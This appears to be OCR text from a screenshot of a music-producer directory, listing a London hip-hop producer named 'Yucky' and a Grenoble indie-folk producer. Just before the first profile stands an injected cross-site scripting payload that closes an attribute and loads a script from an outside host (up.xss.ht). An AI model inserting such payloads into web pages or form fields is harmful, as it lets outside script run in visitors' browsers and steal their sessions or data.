
"><script src=up.xss.ht>
Music Producer
Yucky
, London
I produce hip hop, rap, and pop music. My approach to sound is unique.
Indie Folk/Pop Producer
Pierre Nicolet
, Grenoble
Let me help you discover your sound! I’m a producer and songwriter in
Grenoble, France, creating delicate, emotional indie-folk like Bon Iver or
Ben Kessler. From scratch or a demo, I turn vulnerable songs into fully
realized, playlist-ready tracks.